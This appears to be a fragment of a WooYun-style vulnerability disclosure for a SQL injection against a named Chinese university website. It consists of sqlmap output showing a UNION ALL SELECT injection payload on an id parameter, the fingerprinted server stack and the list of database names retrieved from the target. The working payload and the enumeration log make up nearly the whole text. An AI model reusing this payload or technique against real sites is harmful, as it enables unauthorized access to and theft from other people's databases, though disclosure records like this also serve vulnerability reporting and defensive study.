 Title: Generic UNION query (NULL) - 1 column
Payload: id=4038 UNION ALL SELECT CONCAT(0x716b6a7871,0x536b4755524c6b584972
5576545343486b4e6a69597068644d72766f4e6b5578626e436241776c70,0x7170717671)-- Ixx
A
---
[23:00:00] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS
web application technology: Apache 2.4.6, PHP 5.4.16
back-end DBMS: MySQL 5.0.12
[23:00:00] [INFO] fetching database names
[23:00:00] [INFO] the SQL query used returns 4 entries
[23:00:00] [INFO] retrieved: information_schema
[23:00:01] [INFO] retrieved: gyzx
[23:00:01] [INFO] retrieved: iguangyi
[23:00:01] [INFO] retrieved: test
available databases [4]:
[*] gyzx
[*] iguangyi
[*] information_schema
[*] test
[23:00:01] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.gzmu.net.cn'
www.wooyun.org